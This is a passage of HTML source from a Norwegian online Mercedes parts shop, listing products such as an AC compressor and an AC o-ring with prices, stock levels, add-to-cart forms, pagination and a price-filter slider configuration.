                                                            class="action tocart primary">
                                                        <span>Legg til</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                                                </div>
                                                                            </div>
                                </div>
                            </div>

                                                                                        
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_53519"
                         data-container="product-list">
                        <div class="product details product-item-details">
                            <div class="catalog-product-image-wrapper">
                                                                                                <a href="https://mercedesbildeler.no/ac-kompressor-0008303204-cat63"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
                                    <span class="product-image-container product-image-container-53519">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/catalog/product/placeholder/default/Mercedesbildeler_favicon-01_2.jpg"
            loading="lazy"
            width="168"
            height="168"
            alt="AC&#x20;kompressor"/></span>
</span>
<style>.product-image-container-53519 {
    width: 168px;
}
.product-image-container-53519 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "168px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                                                                                            <div class="tw-productlabels">
                                            
                                            
                                                                                    </div>
                                                                    
                                                                                                                                </div>
                                                        <div class="catalog-product-name-wrapper">
                                <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://mercedesbildeler.no/ac-kompressor-0008303204-cat63">
                                        AC kompressor                                    </a>
                                </h2>
                                <div class="product-sku">
                                    0008303204-CAT63                                </div>
                            </div>
                            <div class="catalog-product-price-wrapper">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="53519" data-price-box="product-id-53519">
    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-53519"        data-label="Inkl.&#x20;MVA"        data-price-amount="37110.337501"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">kr 37 110,34</span></span>
            

    <span id="price-excluding-tax-product-price-53519"
          data-label="eks.&#x20;MVA"
          data-price-amount="29688.27"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">kr 29 688,27</span></span>
        </span>

</div>                                                                                                <div class="product-item-inner">
                                                                            <div class="stock-amount">
                                            <svg class="svg-icon" width="16" height="12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 3.414L6.828 12H4.172L.586 8.414l2.828-2.828L5.5 7.672 12.586.586l2.828 2.828z" fill="url(#paint1_linear)"/>
                                                <defs>
                                                    <linearGradient id="paint0_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#fcc82b"/>
                                                        <stop offset="1" stop-color="#fcc82b"/>
                                                    </linearGradient>
                                                    <linearGradient id="paint1_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#38C172"/>
                                                        <stop offset="1" stop-color="#1F9D55"/>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            2 på lager                                        </div>
                                                                                                                <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="0008303204-CAT63"
                                                      action="https://mercedesbildeler.no/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL29lLWRlbGVyP3A9Mg~~/product/53519/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="53519">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl0WlhKalpXUmxjMkpwYkdSbGJHVnlMbTV2TDI5bExXUmxiR1Z5UDNBOU1nfn4vcHJvZHVjdC81MzUxOS8~">
                                                    <input name="form_key" type="hidden" value="O1L0uIA46jx52fmR" />                                                    <button type="submit"
                                                            title="Legg&#x20;til"
                                                            class="action tocart primary">
                                                        <span>Legg til</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                                                </div>
                                                                            </div>
                                </div>
                            </div>

                                                                                        
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_55542"
                         data-container="product-list">
                        <div class="product details product-item-details">
                            <div class="catalog-product-image-wrapper">
                                                                                                <a href="https://mercedesbildeler.no/ac-o-ring-0139977545-cat63"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
                                    <span class="product-image-container product-image-container-55542">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/catalog/product/placeholder/default/Mercedesbildeler_favicon-01_2.jpg"
            loading="lazy"
            width="168"
            height="168"
            alt="AC&#x20;o-ring"/></span>
</span>
<style>.product-image-container-55542 {
    width: 168px;
}
.product-image-container-55542 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "168px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                                                                                            <div class="tw-productlabels">
                                            
                                            
                                                                                    </div>
                                                                    
                                                                                                                                </div>
                                                        <div class="catalog-product-name-wrapper">
                                <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://mercedesbildeler.no/ac-o-ring-0139977545-cat63">
                                        AC o-ring                                    </a>
                                </h2>
                                <div class="product-sku">
                                    0139977545-CAT63                                </div>
                            </div>
                            <div class="catalog-product-price-wrapper">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="55542" data-price-box="product-id-55542">
    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-55542"        data-label="Inkl.&#x20;MVA"        data-price-amount="72.625001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">kr 72,63</span></span>
            

    <span id="price-excluding-tax-product-price-55542"
          data-label="eks.&#x20;MVA"
          data-price-amount="58.1"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">kr 58,10</span></span>
        </span>

</div>                                                                                                <div class="product-item-inner">
                                                                            <div class="stock-amount">
                                            <svg class="svg-icon" width="16" height="12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 3.414L6.828 12H4.172L.586 8.414l2.828-2.828L5.5 7.672 12.586.586l2.828 2.828z" fill="url(#paint1_linear)"/>
                                                <defs>
                                                    <linearGradient id="paint0_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#fcc82b"/>
                                                        <stop offset="1" stop-color="#fcc82b"/>
                                                    </linearGradient>
                                                    <linearGradient id="paint1_linear" x1=".586" y1=".586" x2="11.62" y2="14.921" gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#38C172"/>
                                                        <stop offset="1" stop-color="#1F9D55"/>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            9 på lager                                        </div>
                                                                                                                <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="0139977545-CAT63"
                                                      action="https://mercedesbildeler.no/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL29lLWRlbGVyP3A9Mg~~/product/55542/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="55542">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl0WlhKalpXUmxjMkpwYkdSbGJHVnlMbTV2TDI5bExXUmxiR1Z5UDNBOU1nfn4vcHJvZHVjdC81NTU0Mi8~">
                                                    <input name="form_key" type="hidden" value="O1L0uIA46jx52fmR" />                                                    <button type="submit"
                                                            title="Legg&#x20;til"
                                                            class="action tocart primary">
                                                        <span>Legg til</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                                                </div>
                                                                            </div>
                                </div>
                            </div>

                                                                                        
                        </div>
                    </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":5,"url":"https:\/\/mercedesbildeler.no\/oe-deler?p=2","formKey":"O1L0uIA46jx52fmR","post":false}}'>
        <div class="toolbar-header">
            <p class="toolbar-amount" id="toolbar-amount">
            Produkt <span class="toolbar-number">6</span>-<span class="toolbar-number">10</span> av <span class="toolbar-number">1895</span>    </p>

                            <div class="toolbar-sorter sorter">
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Sortering            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Produktnavn            </option>
                    <option value="price"
                                >
                Pris eks. MVA            </option>
            </select>
            <a title="Bruk&#x20;synkende&#x20;rekkef&#xF8;lge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Bruk synkende rekkefølge</span>
        </a>
    </div>
                    </div>

                    <div class="toolbar-footer">
                
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Side</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action&#x20; previous"
                       href="https://mercedesbildeler.no/oe-deler"
                       title="Forrige">
                        <span class="label">Side</span>
                        <span>Forrige</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://mercedesbildeler.no/oe-deler" class="page">
                            <span class="label">Side</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://mercedesbildeler.no/oe-deler?p=3" class="page">
                            <span class="label">Side</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mercedesbildeler.no/oe-deler?p=4" class="page">
                            <span class="label">Side</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mercedesbildeler.no/oe-deler?p=5" class="page">
                            <span class="label">Side</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://mercedesbildeler.no/oe-deler?p=3"
                       title="Neste">
                        <span class="label">Side</span>
                        <span>Neste</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "0139977545\u002DCAT63"
                }
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/mercedesbildeler.no\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Handle etter</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping alternativer</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Pris eks. MVA</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":5,"maxValue":66218,"currentValue":{"from":5,"to":66218},"fieldFormat":{"pattern":"kr\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":5,"count":1},{"value":7,"count":3},{"value":8,"count":3},{"value":9,"count":4},{"value":10,"count":6},{"value":11,"count":4},{"value":12,"count":5},{"value":13,"count":3},{"value":14,"count":3},{"value":15,"count":7},{"value":16,"count":10},{"value":17,"count":9},{"value":18,"count":7},{"value":19,"count":6},{"value":20,"count":5},{"value":21,"count":3},{"value":22,"count":8},{"value":23,"count":10},{"value":24,"count":3},{"value":25,"count":11},{"value":26,"count":5},{"value":27,"count":10},{"value":28,"count":17},{"value":29,"count":5},{"value":30,"count":10},{"value":31,"count":3},{"value":32,"count":8},{"value":33,"count":2},{"value":34,"count":12},{"value":35,"count":14},{"value":36,"count":12},{"value":37,"count":17},{"value":38,"count":13},{"value":39,"count":9},{"value":40,"count":9},{"value":41,"count":5},{"value":42,"count":11},{"value":43,"count":6},{"value":44,"count":15},{"value":45,"count":11},{"value":46,"count":13},{"value":47,"count":10},{"value":48,"count":16},{"value":49,"count":14},{"value":50,"count":7},{"value":51,"count":11},{"value":52,"count":6},{"value":53,"count":8},{"value":54,"count":13},{"value":55,"count":10},{"value":56,"count":5},{"value":57,"count":9},{"value":58,"count":8},{"value":59,"count":5},{"value":60,"count":6},{"value":61,"count":6},{"value":62,"count":2},{"value":63,"count":5},{"value":64,"count":5},{"value":65,"count":12},{"value":66,"count":2},{"value":67,"count":7},{"value":68,"count":6},{"value":69,"count":7},{"value":70,"count":5},{"value":71,"count":11},{"value":72,"count":4},{"value":73,"count":4},{"value":74,"count":3},{"value":75,"count":3},{"value":76,"count":2},{"value":77,"count":4},{"value":78,"count":4},{"value":79,"count":4},{"value":80,"count":1},{"value":81,"count":4},{"value":82,"count":4},{"value":83,"count":2},{"value":84,"count":5},{"value":85,"count":5},{"value":86,"count":2},{"value":87,"count":4},{"value":88,"count":8},{"value":89,"count":1},{"value":90,"count":3},{"value":91,"count":5},{"value":92,"count":4},{"value":93,"count":4},{"value":94,"count":5},{"value":95,"count":7},{"value":96,"count":5},{"value":97,"count":5},{"value":98,"count":3},{"value":99,"count":2},{"value":100,"count":5},{"value":101,"count":2},{"value":102,"count":3},{"value":103,"count":3},{"value":104,"count":3},{"value":105,"count":1},{"value":106,"count":1},{"value":107,"count":4},{"value":108,"count":3},{"value":109,"count":4},{"value":110,"count":4},{"value":111,"count":3},{"value":112,"count":6},{"value":113,"count":4},{"value":114,"count":2},{"value":115,"count":6},{"value":116,"count":4},{"value":117,"count":2},{"value":118,"count":3},{"value":119,"count":4},{"value":120,"count":2},{"value":121,"count":2},{"value":122,"count":1},{"value":123,"count":1},{"value":124,"count":2},{"value":125,"count":1},{"value":126,"count":4},{"value":127,"count":1},{"value":128,"count":2},{"value":129,"count":1},{"value":130,"count":3},{"value":131,"count":1},{"value":132,"count":3},{"value":133,"count":2},{"value":134,"count":4},{"value":137,"count":2},{"value":138,"count":3},{"value":139,"count":2},{"value":140,"count":3},{"value":141,"count":4},{"value":142,"count":1},{"value":143,"count":2},{"value":144,"count":3},{"value":145,"count":3},{"value":147,"count":1},{"value":148,"count":6},{"value":149,"count":1},{"value":150,"count":1},{"value":152,"count":1},{"value":153,"count":3},{"value":154,"count":1},{"value":156,"count":1},{"value":157,"count":1},{"value":158,"count":1},{"value":160,"count":3},{"value":161,"count":2},{"value":162,"count":1},{"value":163,"count":3},{"value":164,"count":1},{"value":167,"count":1},{"value":168,"count":3},{"value":169,"count":3},{"value":172,"count":1},{"value":176,"count":1},{"value":177,"count":3},{"value":178,"count":3},{"value":180,"count":4},{"value":181,"count":2},{"value":184,"count":1},{"value":186,"count":2},{"value":187,"count":1},{"value":189,"count":2},{"value":190,"count":3},{"value":191,"count":1},{"value":192,"count":1},{"value":193,"count":2},{"value":194,"count":4},{"value":195,"count":2},{"value":196,"count":1},{"value":197,"count":1},{"value":198,"count":1},{"value":199,"count":2},{"value":201,"count":2},{"value":202,"count":3},{"value":203,"count":4},{"value":204,"count":1},{"value":206,"count":1},{"value":207,"count":1},{"value":208,"count":1},{"value":209,"count":3},{"value":210,"count":2},{"value":213,"count":4},{"value":214,"count":1},{"value":215,"count":3},{"value":217,"count":1},{"value":218,"count":3},{"value":219,"count":4},{"value":220,"count":1},{"value":222,"count":4},{"value":223,"count":2},{"value":225,"count":1},{"value":226,"count":4},{"value":228,"count":2},{"value":229,"count":1},{"value":231,"count":2},{"value":232,"count":2},{"value":233,"count":2},{"value":234,"count":1},{"value":235,"count":1},{"value":236,"count":2},{"value":240,"count":3},{"value":241,"count":6},{"value":242,"count":1},{"value":243,"count":2},{"value":244,"count":1},{"value":245,"count":1},{"value":246,"count":1},{"value":248,"count":1},{"value":249,"count":1},{"value":250,"count":2},{"value":251,"count":1},{"value":252,"count":1},{"value":253,"count":2},{"value":254,"count":1},{"value":255,"count":2},{"value":256,"count":1},{"value":258,"count":1},{"value":259,"count":1},{"value":261,"count":2},{"value":263,"count":2},{"value":264,"count":1},{"value":266,"count":1},{"value":268,"count":1},{"value":271,"count":1},{"value":273,"count":2},{"value":274,"count":1},{"value":279,"count":2},{"value":282,"count":1},{"value":284,"count":1},{"value":287,"count":1},{"value":291,"count":1},{"value":296,"count":2},{"value":298,"count":1},{"value":299,"count":1},{"value":300,"count":1},{"value":301,"count":3},{"value":302,"count":2},{"value":304,"count":1},{"value":307,"count":1},{"value":311,"count":2},{"value":312,"count":1},{"value":315,"count":2},{"value":316,"count":1},{"value":317,"count":3},{"value":318,"count":1},{"value":321,"count":1},{"value":323,"count":3},{"value":325,"count":2},{"value":326,"count":1},{"value":328,"count":3},{"value":335,"count":1},{"value":338,"count":2},{"value":339,"count":1},{"value":342,"count":1},{"value":343,"count":2},{"value":344,"count":3},{"value":345,"count":1},{"value":346,"count":1},{"value":347,"count":3},{"value":348,"count":1},{"value":352,"count":1},{"value":354,"count":1},{"value":355,"count":1},{"value":356,"count":1},{"value":358,"count":1},{"value":359,"count":1},{"value":361,"count":1},{"value":362,"count":2},{"value":364,"count":1},{"value":365,"count":1},{"value":366,"count":2},{"value":370,"count":1},{"value":375,"count":1},{"value":379,"count":1},{"value":381,"count":1},{"value":382,"count":1},{"value":383,"count":1},{"value":388,"count":1},{"value":391,"count":1},{"value":392,"count":1},{"value":393,"count":1},{"value":394,"count":1},{"value":395,"count":1},{"value":396,"count":1},{"value":400,"count":2},{"value":403,"count":1},{"value":404,"count":1},{"value":406,"count":1},{"value":408,"count":1},{"value":409,"count":1},{"value":411,"count":1},{"value":412,"count":2},{"value":414,"count":1},{"value":418,"count":1},{"value":421,"count":1},{"value":424,"count":1},{"value":425,"count":1},{"value":426,"count":4},{"value":427,"count":2},{"value":428,"count":2},{"value":432,"count":1},{"value":433,"count":1},{"value":435,"count":1},{"value":440,"count":1},{"value":441,"count":1},{"value":442,"count":2},{"value":445,"count":1},{"value":449,"count":1},{"value":451,"count":1},{"value":452,"count":1},{"value":459,"count":1},{"value":461,"count":1},{"value":465,"count":1},{"value":467,"count":1},{"value":468,"count":1},{"value":469,"count":1},{"value":473,"count":2},{"value":474,"count":1},{"value":481,"count":1},{"value":484,"count":1},{"value":485,"count":1},{"value":491,"count":3},{"value":495,"count":1},{"value":500,"count":1},{"value":501,"count":1},{"value":502,"count":1},{"value":504,"count":1},{"value":506,"count":1},{"value":507,"count":2},{"value":508,"count":1},{"value":510,"count":1},{"value":511,"count":1},{"value":516,"count":1},{"value":519,"count":1},{"value":522,"count":1},{"value":523,"count":1},{"value":527,"count":1},{"value":528,"count":1},{"value":531,"count":2},{"value":534,"count":1},{"value":535,"count":1},{"value":536,"count":1},{"value":537,"count":1},{"value":538,"count":1},{"value":544,"count":1},{"value":546,"count":1},{"value":548,"count":1},{"value":555,"count":1},{"value":556,"count":1},{"value":560,"count":1},{"value":564,"count":1},{"value":566,"count":1},{"value":574,"count":1},{"value":577,"count":1},{"value":579,"count":1},{"value":580,"count":1},{"value":582,"count":1},{"value":586,"count":1},{"value":593,"count":4},{"value":594,"count":1},{"value":595,"count":1},{"value":598,"count":2},{"value":600,"count":2},{"value":606,"count":1},{"value":607,"count":1},{"value":609,"count":1},{"value":610,"count":1},{"value":615,"count":2},{"value":625,"count":1},{"value":626,"count":1},{"value":627,"count":1},{"value":630,"count":1},{"value":632,"count":1},{"value":638,"count":1},{"value":640,"count":1},{"value":642,"count":2},{"value":643,"count":1},{"value":647,"count":1},{"value":648,"count":1},{"value":649,"count":1},{"value":651,"count":1},{"value":652,"count":2},{"value":655,"count":1},{"value":658,"count":1},{"value":661,"count":1},{"value":665,"count":2},{"value":666,"count":2},{"value":668,"count":1},{"value":671,"count":1},{"value":677,"count":1},{"value":678,"count":1},{"value":680,"count":2},{"value":681,"count":1},{"value":691,"count":2},{"value":694,"count":2},{"value":698,"count":1},{"value":699,"count":1},{"value":701,"count":1},{"value":702,"count":5},{"value":706,"count":1},{"value":707,"count":1},{"value":712,"count":1},{"value":713,"count":1},{"value":714,"count":2},{"value":717,"count":1},{"value":718,"count":2},{"value":721,"count":1},{"value":740,"count":2},{"value":743,"count":2},{"value":745,"count":1},{"value":748,"count":1},{"value":757,"count":2},{"value":759,"count":1},{"value":763,"count":1},{"value":767,"count":1},{"value":768,"count":1},{"value":771,"count":3},{"value":773,"count":1},{"value":780,"count":1},{"value":782,"count":1},{"value":787,"count":1},{"value":800,"count":2},{"value":808,"count":1},{"value":809,"count":2},{"value":824,"count":3},{"value":831,"count":3},{"value":837,"count":2},{"value":838,"count":1},{"value":840,"count":1},{"value":841,"count":1},{"value":843,"count":1},{"value":845,"count":2},{"value":855,"count":1},{"value":858,"count":1},{"value":868,"count":1},{"value":869,"count":1},{"value":873,"count":1},{"value":877,"count":1},{"value":888,"count":1},{"value":889,"count":1},{"value":893,"count":1},{"value":895,"count":1},{"value":896,"count":1},{"value":898,"count":2},{"value":899,"count":1},{"value":903,"count":1},{"value":904,"count":1},{"value":906,"count":1},{"value":915,"count":1},{"value":926,"count":1},{"value":932,"count":1},{"value":936,"count":2},{"value":937,"count":1},{"value":940,"count":1},{"value":944,"count":1},{"value":945,"count":1},{"value":946,"count":1},{"value":950,"count":1},{"value":951,"count":2},{"value":954,"count":1},{"value":961,"count":1},{"value":962,"count":2},{"value":964,"count":1},{"value":965,"count":2},{"value":969,"count":1},{"value":970,"count":1},{"value":973,"count":1},{"value":978,"count":3},{"value":982,"count":1},{"value":984,"count":1},{"value":986,"count":1},{"value":987,"count":1},{"value":994,"count":1},{"value":995,"count":1},{"value":997,"count":1},{"value":1000,"count":1},{"value":1002,"count":1},{"value":1004,"count":1},{"value":1023,"count":1},{"value":1031,"count":2},{"value":1035,"count":1},{"value":1038,"count":1},{"value":1042,"count":2},{"value":1043,"count":1},{"value":1051,"count":1},{"value":1052,"count":1},{"value":1055,"count":1},{"value":1058,"count":1},{"value":1062,"count":2},{"value":1063,"count":1},{"value":1067,"count":1},{"value":1071,"count":3},{"value":1073,"count":1},{"value":1074,"count":2},{"value":1079,"count":2},{"value":1080,"count":1},{"value":1087,"count":2},{"value":1093,"count":1},{"value":1098,"count":1},{"value":1100,"count":1},{"value":1106,"count":1},{"value":1116,"count":1},{"value":1125,"count":1},{"value":1129,"count":1},{"value":1131,"count":1},{"value":1133,"count":2},{"value":1139,"count":2},{"value":1145,"count":1},{"value":1158,"count":2},{"value":1160,"count":1},{"value":1161,"count":1},{"value":1167,"count":1},{"value":1176,"count":1},{"value":1181,"count":1},{"value":1191,"count":1},{"value":1193,"count":1},{"value":1194,"count":1},{"value":1199,"count":1},{"value":1204,"count":1},{"value":1206,"count":1},{"value":1210,"count":1},{"value":1215,"count":1},{"value":1217,"count":1},{"value":1223,"count":1},{"value":1232,"count":1},{"value":1237,"count":1},{"value":1241,"count":1},{"value":1242,"count":1},{"value":1260,"count":2},{"value":1270,"count":1},{"value":1274,"count":1},{"value":1277,"count":1},{"value":1278,"count":1},{"value":1285,"count":1},{"value":1289,"count":2},{"value":1296,"count":1},{"value":1298,"count":1},{"value":1301,"count":1},{"value":1308,"count":1},{"value":1309,"count":1},{"value":1310,"count":1},{"value":1314,"count":1},{"value":1318,"count":1},{"value":1320,"count":1},{"value":1328,"count":1},{"value":1331,"count":1},{"value":1335,"count":1},{"value":1339,"count":1},{"value":1344,"count":1},{"value":1353,"count":1},{"value":1354,"count":1},{"value":1355,"count":1},{"value":1357,"count":1},{"value":1360,"count":1},{"value":1361,"count":1},{"value":1362,"count":1},{"value":1368,"count":1},{"value":1370,"count":1},{"value":1380,"count":1},{"value":1381,"count":2},{"value":1382,"count":1},{"value":1398,"count":2},{"value":1399,"count":1},{"value":1410,"count":1},{"value":1413,"count":1},{"value":1417,"count":1},{"value":1420,"count":2},{"value":1423,"count":1},{"value":1428,"count":2},{"value":1436,"count":1},{"value":1440,"count":2},{"value":1448,"count":1},{"value":1454,"count":1},{"value":1458,"count":1},{"value":1462,"count":1},{"value":1469,"count":1},{"value":1483,"count":1},{"value":1484,"count":1},{"value":1485,"count":1},{"value":1488,"count":2},{"value":1496,"count":1},{"value":1507,"count":1},{"value":1524,"count":1},{"value":1542,"count":1},{"value":1545,"count":1},{"value":1546,"count":2},{"value":1561,"count":2},{"value":1564,"count":1},{"value":1566,"count":1},{"value":1582,"count":2},{"value":1604,"count":1},{"value":1608,"count":1},{"value":1609,"count":1},{"value":1615,"count":1},{"value":1622,"count":1},{"value":1629,"count":1},{"value":1630,"count":2},{"value":1632,"count":1},{"value":1643,"count":1},{"value":1656,"count":1},{"value":1658,"count":1},{"value":1661,"count":2},{"value":1670,"count":1},{"value":1673,"count":1},{"value":1674,"count":1},{"value":1676,"count":1},{"value":1686,"count":1},{"value":1689,"count":1},{"value":1698,"count":1},{"value":1699,"count":1},{"value":1703,"count":1},{"value":1710,"count":1},{"value":1715,"count":1},{"value":1722,"count":1},{"value":1724,"count":1},{"value":1725,"count":1},{"value":1727,"count":1},{"value":1732,"count":1},{"value":1739,"count":1},{"value":1742,"count":1},{"value":1743,"count":1},{"value":1745,"count":1},{"value":1746,"count":2},{"value":1748,"count":1},{"value":1755,"count":1},{"value":1760,"count":1},{"value":1761,"count":1},{"value":1770,"count":1},{"value":1774,"count":1},{"value":1775,"count":1},{"value":1788,"count":1},{"value":1795,"count":1},{"value":1812,"count":2},{"value":1820,"count":1},{"value":1826,"count":1},{"value":1837,"count":1},{"value":1840,"count":1},{"value":1856,"count":2},{"value":1858,"count":1},{"value":1860,"count":1},{"value":1876,"count":1},{"value":1884,"count":1},{"value":1894,"count":1},{"value":1905,"count":1},{"value":1933,"count":1},{"value":1947,"count":1},{"value":1954,"count":1},{"value":1956,"count":1},{"value":1975,"count":1},{"value":1995,"count":1},{"value":2000,"count":1},{"value":2003,"count":1},{"value":2016,"count":1},{"value":2023,"count":1},{"value":2024,"count":1},{"value":2032,"count":1},{"value":2038,"count":1},{"value":2040,"count":1},{"value":2070,"count":1},{"value":2081,"count":2},{"value":2093,"count":1},{"value":2101,"count":1},{"value":2108,"count":1},{"value":2112,"count":1},{"value":2117,"count":1},{"value":2123,"count":1},{"value":2129,"count":1},{"value":2142,"count":1},{"value":2150,"count":1},{"value":2158,"count":1},{"value":2164,"count":1},{"value":2171,"count":1},{"value":2178,"count":1},{"value":2196,"count":1},{"value":2219,"count":1},{"value":2221,"count":1},{"value":2234,"count":1},{"value":2238,"count":1},{"value":2255,"count":2},{"value":2274,"count":1},{"value":2283,"count":1},{"value":2284,"count":1},{"value":2287,"count":2},{"value":2301,"count":1},{"value":2305,"count":2},{"value":2324,"count":1},{"value":2328,"count":2},{"value":2343,"count":1},{"value":2347,"count":1},{"value":2350,"count":1},{"value":2369,"count":1},{"value":2372,"count":2},{"value":2377,"count":1},{"value":2378,"count":1},{"value":2384,"count":1},{"value":2391,"count":1},{"value":2399,"count":1},{"value":2400,"count":1},{"value":2401,"count":1},{"value":2413,"count":1},{"value":2416,"count":1},{"value":2435,"count":1},{"value":2439,"count":1},{"value":2460,"count":2},{"value":2464,"count":1},{"value":2465,"count":1},{"value":2480,"count":1},{"value":2482,"count":1},{"value":2501,"count":1},{"value":2516,"count":2},{"value":2519,"count":1},{"value":2520,"count":2},{"value":2549,"count":1},{"value":2559,"count":2},{"value":2563,"count":1},{"value":2566,"count":2},{"value":2577,"count":1},{"value":2580,"count":2},{"value":2588,"count":1},{"value":2609,"count":1},{"value":2610,"count":1},{"value":2620,"count":1},{"value":2640,"count":1},{"value":2643,"count":1},{"value":2644,"count":1},{"value":2647,"count":2},{"value":26